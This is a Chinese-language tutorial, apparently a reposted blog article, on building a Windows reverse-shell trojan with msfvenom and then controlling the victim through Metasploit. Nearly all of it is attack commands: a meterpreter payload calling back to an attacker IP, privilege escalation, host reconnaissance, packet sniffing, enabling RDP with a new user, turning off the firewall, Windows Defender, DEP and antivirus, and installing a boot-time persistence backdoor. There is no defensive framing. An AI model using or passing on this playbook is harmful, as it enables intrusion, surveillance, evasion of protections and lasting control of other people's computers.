msfvenom木马生成及运用

前言: 今天简单给大家分享一下msfvenom。kali中一个经常会用到的框架,今天主要的介绍内容是木马程序的生成和后渗透一些提权。首先是利用msfvenom生成木马程序msfvenom -a 2022-11-23 09:28:34 Author: 白安全组(查看原文) 阅读量:29 收藏

前言: 今天简单给大家分享一下msfvenom。kali中一个经常会用到的框架,今天主要的介绍内容是木马程序的生成和后渗透一些提权。首先是利用msfvenom生成木马程序msfvenom -a 2022-11-23 09:28:34 Author: 白安全组(查看原文) 阅读量:29 收藏

前言:

今天简单给大家分享一下msfvenom。kali中一个经常会用到的框架,今天主要的介绍内容是木马程序的生成和后渗透一些提权。

首先是利用msfvenom生成木马程序

msfvenom -a x86 -platform windows -p windows/meterpreter/reverse_tcp LHOST=黑客端IP LPORT=3344 -b "\x00" -e x86/shikata_ga_nai -f exe > msf.exe这里生成木马之后转到目标机器中

使用命令

msfdb run运行软件

到这里我们就需要选择一下我们的监听设备,来监听程序是否上线了

使用命令:

use exploit/multi/handler启动监听模块,设置监听载荷

set payload windows/meterpreter/reverse_tcp设置一下需要的参数,端口和IP

直接run运行监听启动木马

成功上线

使用

background命令可以将会话放置后台

使用session -i 1 或者session 1

可以重新载入会话1

可以输入shell转入目标机的cmd中

使用exit返回

使用help来查看有什么能控制他的

使用

screenshot截图

background之后可以使用jobs查看后台的会话任务进程

使用getuid查看当前用户

使用getsystem可以直接提权,但是如果你的权限不高就需要用到另一个ask模块

use exploit/windows/local/ask这里就成功拿到了最高权限

查看本地漏洞建议

use post/multi/recon/local_exploit_suggester进行信息搜集

使用enum模块查看运行了哪些服务

run post/windows/gather/enum_services使用命令:

run post/windows/gather/checkvm来查看对方是否是虚拟机

使用命令:

run post/windows/gather/enum_applications查看这台计算机安装了哪些应用

使用命令:

run post/windows/gather/dumplinks查看主机最近进行了哪些操作

使用命令:

run post/windows/gather/enum_patches查看打了哪些补丁

使用命令:

run scraper导出所有信息



嗅探流量方式

使用命令:

load sniffer加载嗅探模块,然后可以进行其他的操作

使用:

sniffer_interfaces查看所有网卡信息

使用:

sniffer_start 2选择网卡来监听

使用:

sniffer_dump 2 2.cap将捕获到的数据包保存到2.cap

然后可以用wires hark来打开

解包也可以直接通过模块来完成

使用:

use auxiliary/sniffer/psnufflsset pcapfile /root/2.caprun

可以解包

开启远程链接

run post/windows/manage/enable_rdp开启远程桌面并创建一个新的用户

run getgui -u username -p password开启远程桌面并绑定8888端口

run getgui -e -f 8888然后可以使用kali远程链接桌面

rdesktop -u 用户名 -p 密码 目标IP关闭防火墙开启3389

netsh advfirewall set allprofiles state off关闭windefend

net stop windefend关闭dep(数据执行保护)

bcdeit.exe /set {current} nx AlwaysOff关闭kali中的杀软

run killav开机启动型后门

run persistence -A -S -U -i 60 -p 4321(端口) -r 黑客IP或者

run persistence -X -i 60 -p 4321 -r 黑客IP-X是开机自启

文章来源: http://mp.weixin.qq.com/s?__biz=MzU4MjYxNTYwNA==&mid=2247486235&idx=1&sn=0fec2a2bebc7073c34f8e4bae3b77bce&chksm=fdb4dc40cac3555693a2782c7c6f6a930ca57d0cdf01109c730daf0537e6e7252ad88c024176#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh